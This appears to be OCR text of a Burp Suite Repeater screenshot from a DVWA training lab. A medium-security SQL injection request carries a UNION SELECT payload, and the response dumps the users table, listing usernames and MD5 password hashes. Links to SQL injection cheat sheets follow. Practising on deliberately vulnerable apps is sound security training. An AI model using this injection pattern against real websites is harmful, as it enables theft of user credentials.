 Arch
Burp Suite Community Edition v2021.7.1-8747 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < >
Target: http://192.168.1.12 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.1.12
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.12
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.12/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=ouj70om7fltmakc7do0qvmcdm5; security=medium
14 Connection: close
15
16 id=-1+union+select+group_concat(user),group_concat(password)+from+users#&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select group_concat(user),group_concat(passwo
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injec
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Done
5,220 bytes | 14 millis
8:54 PM
7/20/21